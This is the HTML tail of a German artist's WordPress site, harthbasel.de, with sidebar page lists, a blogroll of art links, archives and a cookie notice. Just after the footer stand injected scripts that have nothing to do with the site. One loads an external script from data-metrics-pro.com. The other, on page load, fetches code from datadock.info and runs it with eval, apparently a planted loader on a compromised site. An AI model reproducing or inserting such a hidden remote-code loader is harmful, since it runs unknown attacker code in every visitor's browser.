<li class="page_item page-item-4349"><a href="https://harthbasel.de/handeln/">handeln</a></li>
<li class="page_item page-item-4009"><a href="https://harthbasel.de/hefte/">hefte</a></li>
<li class="page_item page-item-150"><a href="https://harthbasel.de/holzschnitte-zu-garp-1988/">Holzschnitte zu Garp 1988</a></li>
<li class="page_item page-item-60"><a href="https://harthbasel.de/honecker-museum/">Honecker Museum</a></li>
<li class="page_item page-item-352"><a href="https://harthbasel.de/hundebad/">hundebad</a></li>
<li class="page_item page-item-260"><a href="https://harthbasel.de/impressarium/">impressarium</a></li>
<li class="page_item page-item-3383"><a href="https://harthbasel.de/informieren-deformieren/">INFORMIEREN &#8211; DEFORMIEREN</a></li>
<li class="page_item page-item-6135"><a href="https://harthbasel.de/kafka_100/">kafka_100</a></li>
<li class="page_item page-item-4351"><a href="https://harthbasel.de/klaus-2/">klaus</a></li>
<li class="page_item page-item-2116"><a href="https://harthbasel.de/kringelmuseum/">Kringelmuseum</a></li>
<li class="page_item page-item-2755"><a href="https://harthbasel.de/kunst-am-bau/">kunst am bau (SB)</a></li>
<li class="page_item page-item-3313"><a href="https://harthbasel.de/kunst-am-bau-otw/">kunst im bau (OTW)</a></li>
<li class="page_item page-item-105"><a href="https://harthbasel.de/filme/">Kupferrohrmusik</a></li>
<li class="page_item page-item-2147"><a href="https://harthbasel.de/lange-vogelnacht/">Lange Vogelnacht</a></li>
<li class="page_item page-item-3491"><a href="https://harthbasel.de/madonna-vor-dem-heizungsrohr/">madonna vor dem heizungsrohr</a></li>
<li class="page_item page-item-3279"><a href="https://harthbasel.de/maerchenbilder/">märchenbilder</a></li>
<li class="page_item page-item-5406"><a href="https://harthbasel.de/masereel/">masereel</a></li>
<li class="page_item page-item-1225"><a href="https://harthbasel.de/mein-leben-als-hund/">mein leben als hund (1999)</a></li>
<li class="page_item page-item-1742"><a href="https://harthbasel.de/mein-vermogen/">mein Vermögen</a></li>
<li class="page_item page-item-2459"><a href="https://harthbasel.de/mischteile-mit-juergen-kuester/">MISCHTEILE (mit Jürgen Küster)</a></li>
<li class="page_item page-item-944"><a href="https://harthbasel.de/musikschaffen/">musikschaffen</a></li>
<li class="page_item page-item-2326"><a href="https://harthbasel.de/my-wife-is-a-little-krank/">my wife is a little kränk</a></li>
<li class="page_item page-item-1003"><a href="https://harthbasel.de/neid/">neid und nebel</a></li>
<li class="page_item page-item-3499"><a href="https://harthbasel.de/neubau/">NEUBAU</a></li>
<li class="page_item page-item-4347"><a href="https://harthbasel.de/neunkirchensaar-nichtraucherbahnhof/">Neunkirchen/Saar &#8211; Nichtraucherbahnhof</a></li>
<li class="page_item page-item-634"><a href="https://harthbasel.de/osterstromwesterhasekrisenfest/">osterstromwesthasekrisenfest</a></li>
<li class="page_item page-item-4710"><a href="https://harthbasel.de/raum-fuer-kaiserslautern/">PAFF-THE-MAGIC, Kaiserslautern</a></li>
<li class="page_item page-item-344"><a href="https://harthbasel.de/parallelogramme/">Parallelogramme</a></li>
<li class="page_item page-item-86"><a href="https://harthbasel.de/parcours/">PARCOURS</a></li>
<li class="page_item page-item-1583"><a href="https://harthbasel.de/peripathetik/">peripathetik</a></li>
<li class="page_item page-item-3582"><a href="https://harthbasel.de/peters-haus/">peters haus</a></li>
<li class="page_item page-item-746"><a href="https://harthbasel.de/plakate-und-schreibarbeiten/">plakate und schreibarbeiten</a></li>
<li class="page_item page-item-4345"><a href="https://harthbasel.de/prag/">Prag</a></li>
<li class="page_item page-item-133"><a href="https://harthbasel.de/saarbrucker-hefte/">Saarbrücker Hefte</a></li>
<li class="page_item page-item-692"><a href="https://harthbasel.de/sb/">sb</a></li>
<li class="page_item page-item-2516"><a href="https://harthbasel.de/scheinverhaeltnisse/">SCHEINVERHÄLTNISSE</a></li>
<li class="page_item page-item-2681"><a href="https://harthbasel.de/schichtfehler/">SCHICHTFEHLER</a></li>
<li class="page_item page-item-3820"><a href="https://harthbasel.de/schriftstellerportraits/">schriftstellerportraits</a></li>
<li class="page_item page-item-1206"><a href="https://harthbasel.de/selten-hat-man/">selten hat man</a></li>
<li class="page_item page-item-856"><a href="https://harthbasel.de/stephanundich/">Stephanundich</a></li>
<li class="page_item page-item-3007"><a href="https://harthbasel.de/tagessaetze-aeltere-modelle/">tagessätze (ältere modelle)</a></li>
<li class="page_item page-item-2696"><a href="https://harthbasel.de/tagessaetze/">tagessätze-</a></li>
<li class="page_item page-item-74"><a href="https://harthbasel.de/testseiten-und-keine-ende-i/">tägliche Zeichnungen</a></li>
<li class="page_item page-item-1857"><a href="https://harthbasel.de/tapies/">tapiès</a></li>
<li class="page_item page-item-5709"><a href="https://harthbasel.de/texte-fuer-andere/">Texte für andere</a></li>
<li class="page_item page-item-854"><a href="https://harthbasel.de/the-making-of-harthbasel/">the making of harthbasel (ein film)</a></li>
<li class="page_item page-item-1371"><a href="https://harthbasel.de/ausstellungstitel/">titel</a></li>
<li class="page_item page-item-4108"><a href="https://harthbasel.de/total-schoen-irgendwie/">total schön, irgendwie</a></li>
<li class="page_item page-item-2721"><a href="https://harthbasel.de/visions-of-europe/">visions of europe</a></li>
<li class="page_item page-item-2635"><a href="https://harthbasel.de/vogelliste-neu/">vogelliste</a></li>
<li class="page_item page-item-4679"><a href="https://harthbasel.de/vom-blutenden-druck-und-den-unannehmlichkeiten-der-schwerkraft/">vom blutenden druck und den unannehmlichkeiten der schwerkraft</a></li>
<li class="page_item page-item-466"><a href="https://harthbasel.de/vomwahren/">vomwahren</a></li>
<li class="page_item page-item-5816"><a href="https://harthbasel.de/wadiwadi/">WADIWADI</a></li>
<li class="page_item page-item-4862"><a href="https://harthbasel.de/watercolored-well/">watercolored well</a></li>
<li class="page_item page-item-54"><a href="https://harthbasel.de/wer-ist-wer/">Wer ist wer?</a></li>
<li class="page_item page-item-4273"><a href="https://harthbasel.de/zeitweise/">zeitweise unwohnlich</a></li>
</ul></li>	<li id="linkcat-2" class="linkcat">Blogroll
	<ul class='xoxo blogroll'>
<li><a href="https://8argos.jimdofree.com/blog/" rel="noopener" target="_blank">8argo</a></li>
<li><a href="http://www.aba-und-oguest.de/galerieneu.html" rel="noopener" target="_blank">aba und ogüst</a></li>
<li><a href="https://akihart.wordpress.com/" rel="noopener" target="_blank">akihart</a></li>
<li><a href="http://aleksandradomanovic.com/" rel="noopener" target="_blank">aleksandradomanovic</a></li>
<li><a href="http://www.alwinalles.de/" rel="noopener" target="_blank">Alwin Alles ist Kunst</a></li>
<li><a href="http://am-linken-ufer.blogspot.com/" rel="noopener" target="_blank">am linken ufer</a></li>
<li><a href="http://www.annetismer.de/cms/website.php" rel="noopener" target="_blank">anne tismer</a></li>
<li><a href="https://www.arbeitskammer.de/home.html" rel="noopener" target="_blank">Arbeitskammer</a></li>
<li><a href="http://art.arminrohr.de/" rel="noopener" target="_blank">armin</a></li>
<li><a href="http://balkon-garten.blogspot.com/" rel="noopener" target="_blank">balkon und garten</a></li>
<li><a href="https://www.bosener-muehle.de/" rel="noopener" target="_blank">Bosener Mühle</a></li>
<li><a href="http://www.brand-stiftung.net/" rel="noopener" target="_blank">BrandStifter</a></li>
<li><a href="https://institut-aktuelle-kunst.de/kuenstlerlexikon/harth-klaus" rel="noopener" target="_blank">brutus (inst. für aktuelle kunst)</a></li>
<li><a href="http://juergenkuester.wordpress.com/" rel="noopener" target="_blank">buchalovs</a></li>
<li><a href="http://www.buxwerke.de/starter.htm" rel="noopener" target="_blank">buxwerke</a></li>
<li><a href="http://www.christoph-rammacher.de/news.htm" rel="noopener" target="_blank">christoph rammacher</a></li>
<li><a href="http://danieladaub.de/" rel="noopener" target="_blank">Daniela Daub</a></li>
<li><a href="http://www.dfw.at/" rel="noopener" target="_blank">das froehliche wohnzimmer</a></li>
<li><a href="https://soundcloud.com/der-emil" rel="noopener" target="_blank">der emil</a></li>
<li><a href="http://www.kuba-sb.de/index.php?id=141" rel="noopener" target="_blank">die reise im koffer</a></li>
<li><a href="http://gebhardt-online.com/gebhardt-online/fotoszene-superstars-oder-das-wirre-durcheinander-menschlicher-egos/" rel="friend colleague noopener" target="_blank">Dirk Gebhardt Fotografie</a></li>
<li><a href="https://dirkherrmann.art" rel="noopener" target="_blank">Dirk Herrmann</a></li>
<li><a href="http://www.dreiland-theater.de/" rel="noopener" target="_blank">Dreiland Theater</a></li>
<li><a href="http://www.elfriedejelinek.com/" rel="noopener" target="_blank">Elfriede Jelinek</a></li>
<li><a href="http://corpus1.aac.ac.at/fackel/" rel="noopener" target="_blank">fackel</a></li>
<li><a href="http://flommersfeld.jimdo.com/" rel="noopener" target="_blank">flommersfeld texte</a></li>
<li><a href="https://www.freieszenesaar.de/" rel="noopener" target="_blank">freie szene saar</a></li>
<li><a href="http://www.galli-malerin.de/" rel="noopener" target="_blank">Galli</a></li>
<li><a href="https://haushundhirschblog.wordpress.com/" rel="noopener" target="_blank">hausundhirschblog</a></li>
<li><a href="http://www.papierdesign-siegeroth.de/" rel="noopener" target="_blank">http://www.papierdesign-siegeroth.de/</a></li>
<li><a href="http://de.znout.org/" rel="noopener" target="_blank">IM WEB SUCHEN</a></li>
<li><a href="https://sites.google.com/view/budesheim/start" rel="noopener" target="_blank">Jörn Budesheim</a></li>
<li><a href="http://www.julia-baur.de/" rel="noopener" target="_blank">julia baur</a></li>
<li><a href="http://irgendlink.de/ums-meer/" rel="noopener" target="_blank">Jürgen Rinck auf dem Nordsee-Radweg</a></li>
<li><a href="http://flommersfeld.podspot.de/" rel="friend colleague noopener" target="_blank">karls zimmer</a></li>
<li><a href="http://www.theinkom.de/index.html" rel="noopener" target="_blank">Katja Theinkom</a></li>
<li><a href="http://www.zelluloid.de/kinoprogramm/index.php3?locid=23458" rel="noopener" target="_blank">kinoprogramm saabrücken</a></li>
<li><a href="http://www.kuenstlerwerkgemeinschaft.de/" rel="noopener" target="_blank">kuenstlerwerkgemeinschaft KL</a></li>
<li><a href="http://www.kulturverein-burbach.de/index.php?id=66" rel="noopener" target="_blank">Kulturverein Burbach</a></li>
<li><a href="https://www.kunoweb.de/2024/03/06/zwischenhalt/" rel="noopener" target="_blank">KUNO</a></li>
<li><a href="http://www.sankt-peter-koeln.de/wp/kunst-station/ubersicht/" rel="noopener" target="_blank">Kunststation St. Peter</a></li>
<li><a href="http://www.junge-kunst-trier.de" rel="noopener" target="_blank">KUNSTVEREIN TRIER JUNGE KUNST</a></li>
<li><a href="http://blog.kunstzwerg.net/?cat=9" rel="noopener" target="_blank">KUNSTZWERG</a></li>
<li><a href="http://les-calepins-de-lapin.blogspot.de/" rel="noopener" target="_blank">lapin-blog</a></li>
<li><a href="http://www.lesillustrationsdelapin.com/" rel="noopener" target="_blank">lapin-illustrations</a></li>
<li><a href="http://leslie-huppert.de/" rel="noopener" target="_blank">Leslie Huppert</a></li>
<li><a href="http://www.liquidpenguin.de/" rel="noopener" target="_blank">liquid penguin ensemble</a></li>
<li><a href="http://www.lubok.de/" rel="noopener" target="_blank">lubok</a></li>
<li><a href="http://www.petra-jung.de/wordpress/">Marrakesch</a></li>
<li><a href="https://www.mmm-photographer.com/" rel="noopener" target="_blank">marta maria mròz &#8211; fotografie</a></li>
<li><a href="http://www.martin-wilhelm.net/" rel="noopener" target="_blank">martin wilhelm</a></li>
<li><a href="http://michael-mahren.de/cms/" rel="noopener" target="_blank">Michael Mahren</a></li>
<li><a href="http://musicdesigner.de/de/" rel="noopener" target="_blank">musikdesign holger stedem</a></li>
<li><a href="http://naseen.blogspot.com/" rel="noopener" target="_blank">naseen</a></li>
<li><a href="https://www.olma.de/" rel="noopener" target="_blank">olma</a></li>
<li><a href="http://www.peterpiller.de/" rel="noopener" target="_blank">Peter Piller</a></li>
<li><a href="https://www.pixxelcult.de/" rel="noopener" target="_blank">pixxelcult</a></li>
<li><a href="http://rachelmrosek.de" rel="noopener" target="_blank">Rachel Mrosek</a></li>
<li><a href="http://radio.garden">Radiogarden</a></li>
<li><a href="http://www.runde-ecke-leipzig.de/cms/Stasi-Bunker.253.0.html" rel="noopener" target="_blank">runde ecke</a></li>
<li><a href="http://salietabacchi-sb.de/" rel="noopener" target="_blank">Sali e tabacchi</a></li>
<li><a href="https://sofasophia.blogda.ch/" rel="noopener" target="_blank">sophasofien</a></li>
<li><a href="http://www.sparte4.de/kalender.html?L=0" rel="met noopener" target="_blank">sparte 4</a></li>
<li><a href="http://www.urbansketchers.org/" rel="noopener" target="_blank">stadtskizzierer</a></li>
<li><a href="http://www.stephan-flommersfeld.de/home/start.html" rel="noopener" target="_blank">Stephan Flommersfeld</a></li>
<li><a href="http://www.susann-gassen.com/" rel="noopener" target="_blank">Susann Gassen</a></li>
<li><a href="http://susannekocks.wordpress.com/" rel="noopener" target="_blank">susanne kocks</a></li>
<li><a href="http://tagessaetze.myblog.de/" rel="me noopener" title="hier steht ein satz zu jedem tag. die kleine literarische form als unaufgeregtes experiment." target="_blank">Tagessätze</a></li>
<li><a href="https://www.tanzweltmarlene.de" rel="noopener" target="_blank">Tanzwelt Marlene</a></li>
<li><a href="http://tapirimitatorum.blogspot.de/" rel="noopener" target="_blank">tapirimitatorum</a></li>
<li><a href="https://wildnis11.wordpress.com/" rel="noopener" target="_blank">ulrich jakob hofmann</a></li>
<li><a href="https://vimeo.com/ulilfilming" rel="noopener" target="_blank">Ulrich Ludat Filme</a></li>
<li><a href="http://urbanplants.wordpress.com/" rel="noopener" target="_blank">urban plant research</a></li>
<li><a href="http://www.utethiel.de" rel="noopener" target="_blank">ute thiel</a></li>
<li><a href="http://wadiwadi.de/" rel="noopener" target="_blank">wadiwadi</a></li>
<li><a href="http://walpodenakademie.de/" rel="noopener" target="_blank">walpodenakademie</a></li>
<li><a href="http://www.politicalbeauty.de/" rel="noopener" target="_blank">zentrum für politische schönheit</a></li>
<li><a href="http://www.zikaden.de/" rel="noopener" target="_blank">zikaden</a></li>
<li><a href="http://zurpost.blogsport.de/" rel="noopener" target="_blank">zurpost</a></li>

	</ul>
</li>
<li id="linkcat-5" class="linkcat">in eigener Sache
	<ul class='xoxo blogroll'>
<li><a href="http://www.dreimalklingeln.de/" rel="noopener" target="_blank">3xklingeln</a></li>
<li><a href="http://www.kunstgeschehen.info" rel="noopener" target="_blank">kunstgeschehen</a></li>
<li><a href="http://philo-tiere.blogspot.com/" rel="noopener" target="_blank">philosophische tiere</a></li>
<li><a href="http://zeichenblock.info" rel="noopener" target="_blank">ZEICHENBLOCK (ab dem 29. Juni 2009)</a></li>

	</ul>
</li>
	<li class="categories">Categories:<ul>	<li class="cat-item cat-item-1"><a href="https://harthbasel.de/category/wunschzettel/">Wunschzettel</a>
</li>
</ul></li> <li id="search">
   <label for="s">Search:</label>
   <form id="searchform" method="get" action="https://harthbasel.de">
	<div>
		<input type="text" name="s" id="s" size="15" /><br />
		<input type="submit" value="Suchen" />
	</div>
	</form>
 </li>
 <li id="archives">Archives:	<ul>
	 	<li><a href='https://harthbasel.de/2026/01/'>Januar 2026</a></li>
	<li><a href='https://harthbasel.de/2025/09/'>September 2025</a></li>
	<li><a href='https://harthbasel.de/2025/05/'>Mai 2025</a></li>
	<li><a href='https://harthbasel.de/2025/04/'>April 2025</a></li>
	<li><a href='https://harthbasel.de/2024/12/'>Dezember 2024</a></li>
	<li><a href='https://harthbasel.de/2024/09/'>September 2024</a></li>
	<li><a href='https://harthbasel.de/2024/08/'>August 2024</a></li>
	<li><a href='https://harthbasel.de/2024/04/'>April 2024</a></li>
	<li><a href='https://harthbasel.de/2024/03/'>März 2024</a></li>
	<li><a href='https://harthbasel.de/2024/01/'>Januar 2024</a></li>
	<li><a href='https://harthbasel.de/2023/12/'>Dezember 2023</a></li>
	<li><a href='https://harthbasel.de/2023/11/'>November 2023</a></li>
	<li><a href='https://harthbasel.de/2023/06/'>Juni 2023</a></li>
	<li><a href='https://harthbasel.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://harthbasel.de/2022/09/'>September 2022</a></li>
	<li><a href='https://harthbasel.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://harthbasel.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://harthbasel.de/2021/11/'>November 2021</a></li>
	<li><a href='https://harthbasel.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://harthbasel.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://harthbasel.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://harthbasel.de/2021/04/'>April 2021</a></li>
	<li><a href='https://harthbasel.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://harthbasel.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://harthbasel.de/2020/09/'>September 2020</a></li>
	<li><a href='https://harthbasel.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://harthbasel.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://harthbasel.de/2020/03/'>März 2020</a></li>
	<li><a href='https://harthbasel.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://harthbasel.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://harthbasel.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://harthbasel.de/2019/11/'>November 2019</a></li>
	<li><a href='https://harthbasel.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://harthbasel.de/2019/08/'>August 2019</a></li>
	<li><a href='https://harthbasel.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://harthbasel.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://harthbasel.de/2019/04/'>April 2019</a></li>
	<li><a href='https://harthbasel.de/2019/03/'>März 2019</a></li>
	<li><a href='https://harthbasel.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://harthbasel.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://harthbasel.de/2018/11/'>November 2018</a></li>
	<li><a href='https://harthbasel.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://harthbasel.de/2018/09/'>September 2018</a></li>
	<li><a href='https://harthbasel.de/2018/08/'>August 2018</a></li>
	<li><a href='https://harthbasel.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://harthbasel.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://harthbasel.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://harthbasel.de/2018/04/'>April 2018</a></li>
	<li><a href='https://harthbasel.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://harthbasel.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://harthbasel.de/2017/11/'>November 2017</a></li>
	<li><a href='https://harthbasel.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://harthbasel.de/2017/09/'>September 2017</a></li>
	<li><a href='https://harthbasel.de/2017/08/'>August 2017</a></li>
	<li><a href='https://harthbasel.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://harthbasel.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://harthbasel.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://harthbasel.de/2017/03/'>März 2017</a></li>
	<li><a href='https://harthbasel.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://harthbasel.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://harthbasel.de/2016/11/'>November 2016</a></li>
	<li><a href='https://harthbasel.de/2016/09/'>September 2016</a></li>
	<li><a href='https://harthbasel.de/2016/08/'>August 2016</a></li>
	<li><a href='https://harthbasel.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://harthbasel.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://harthbasel.de/2016/04/'>April 2016</a></li>
	<li><a href='https://harthbasel.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://harthbasel.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://harthbasel.de/2015/11/'>November 2015</a></li>
	<li><a href='https://harthbasel.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://harthbasel.de/2015/09/'>September 2015</a></li>
	<li><a href='https://harthbasel.de/2015/08/'>August 2015</a></li>
	<li><a href='https://harthbasel.de/2015/04/'>April 2015</a></li>
	<li><a href='https://harthbasel.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://harthbasel.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://harthbasel.de/2014/11/'>November 2014</a></li>
	<li><a href='https://harthbasel.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://harthbasel.de/2014/09/'>September 2014</a></li>
	<li><a href='https://harthbasel.de/2014/08/'>August 2014</a></li>
	<li><a href='https://harthbasel.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://harthbasel.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://harthbasel.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://harthbasel.de/2014/04/'>April 2014</a></li>
	<li><a href='https://harthbasel.de/2013/03/'>März 2013</a></li>
	<li><a href='https://harthbasel.de/2011/11/'>November 2011</a></li>
	<li><a href='https://harthbasel.de/2011/01/'>Januar 2011</a></li>
	<li><a href='https://harthbasel.de/2009/06/'>Juni 2009</a></li>
	<li><a href='https://harthbasel.de/2009/04/'>April 2009</a></li>
	<li><a href='https://harthbasel.de/2009/03/'>März 2009</a></li>
	</ul>
 </li>
 <li id="meta">Meta:	<ul>
				<li><a href="https://harthbasel.de/wp-login.php">Anmelden</a></li>
		<li><a href="https://harthbasel.de/feed/" title="Syndicate this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr></a></li>
		<li><a href="https://harthbasel.de/comments/feed/" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
		<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
		<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform."><abbr title="WordPress">WP</abbr></a></li>
			</ul>
 </li>

</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--50 queries. 0,473 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>
<script src="https://data-metrics-pro.com/panel/21.js"></script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="fhw_cookiehinweis" style="
		top: 0px;		background: #211200;">
		<p style="color: #ffffff">
			Diese Seite benutzt Cookies, um die Nutzerfreundlichkeit zu verbessern. Mit der weiteren Verwendung stimmen Sie dem zu.		</p>
			<button type="button" class="mainbutton" style="margin-left: 30px; margin-right: 30px; background: #adadad; color: white;">Verstanden			</button>
							<!-- text link -->
									<a href="https://harthbasel.de/datenschutz/" style="color: #ffffff;" target="_blank">
						Datenschutz					</a>					
								</div>
</body>
</html>